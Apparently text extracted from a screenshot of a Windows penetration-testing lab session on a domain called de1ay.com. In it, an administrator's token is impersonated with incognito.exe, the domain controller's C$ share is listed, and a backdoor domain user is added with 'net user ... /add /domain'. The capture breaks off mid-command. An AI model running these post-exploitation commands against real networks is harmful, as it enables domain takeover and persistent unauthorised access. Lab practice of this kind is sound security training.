 管理员: 命令提示符 - incognito.exe  execute -c "de1ay\administrator" cmd.exe
C:\Users\de1ay\Desktop>dir \\dc.de1ay.com\C$
dir \\dc.de1ay.com\C$
驱动器 \\dc.de1ay.com\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.de1ay.com\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,929,358,848 可用字节
C:\Users\de1ay\Desktop>net user test 1qaz@WSX /add /domain
net user test 1qaz@WSX /add /domain
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
C:\Users\de1ay\Desktop>net group /_